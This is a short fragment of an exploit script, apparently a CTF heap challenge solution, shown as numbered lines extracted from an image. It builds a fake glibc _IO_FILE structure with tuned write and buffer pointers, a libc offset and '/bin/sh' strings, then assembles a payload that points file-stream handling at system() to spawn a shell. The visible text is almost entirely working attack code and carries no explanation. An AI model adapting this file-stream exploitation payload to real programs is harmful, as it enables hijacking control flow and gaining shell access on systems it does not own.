 153 fake_IO_FILE_complete = p64(0) * 2 # _IO_read_end (0x10), _IO_read_base (0x18)
154 fake_IO_FILE_complete += p64(1) # _IO_write_base (0x20)
155 fake_IO_FILE_complete += p64(0xFFFF_FFFF_FFFF) # _IO_write_ptr (0x28)
156 fake_IO_FILE_complete += p64(0) # _IO_write_end (0x30)
157 fake_IO_FILE_complete += p64(heap_address + 0x19E0 + 0xD0) # _IO_buf_base (0x38)
158 fake_IO_FILE_complete += p64(heap_address + 0x19E0 + 0xD0 + 30) # _IO_buf_end (0x40)
159 fake_IO_FILE_complete = fake_IO_FILE_complete.ljust(0xB0, b'\x00')
160 fake_IO_FILE_complete += p64(0) # _mode (0xB0)
161 fake_IO_FILE_complete = fake_IO_FILE_complete.ljust(0xC0, b'\x00')
162 fake_IO_FILE_complete += b'/bin/sh\x00'
163 fake_IO_FILE_complete += p64(libc_base + 0x1E9560)
164 payload = fake_IO_FILE_complete + b'/bin/sh\x00' + 2 * p64(system)